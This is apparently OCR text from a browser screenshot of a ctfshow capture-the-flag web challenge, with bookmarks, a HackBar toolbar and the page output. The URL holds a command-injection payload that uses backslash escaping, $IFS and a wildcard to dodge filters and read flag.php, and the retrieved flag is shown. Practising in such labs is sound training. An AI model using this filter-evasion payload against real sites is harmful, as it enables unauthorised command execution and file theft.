 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
t\ac${IFS}fla?.php$flag="ctfshow{ba1aa2b0-d0ff-4c92-99f5-1e9b1b8e311f}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8f9bacdb-a93c-48ab-831a-36915c9c7c1a.challenge.ctf.show
/?c=t\ac${IFS}fla?.php